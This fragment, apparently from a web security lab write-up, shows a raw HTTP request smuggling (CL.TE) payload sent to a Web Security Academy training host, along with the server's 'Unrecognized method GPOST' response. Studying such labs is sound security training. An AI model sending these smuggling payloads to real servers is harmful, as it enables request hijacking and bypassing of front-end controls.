 POST / HTTP/1.1
Host: ac901f9a1fe7ba5280ca4350004300e8.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
Content-length: 4
Transfer-Encoding: chunked
5e
GPOST / HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 15
x=123
0
HTTP/1.1 403 Forbidden
Content-Type: application/json; charset=utf-8
Connection: close
Keep-Alive: timeout=0
Content-Length: 27
"Unrecognized method GPOST"
雷神众测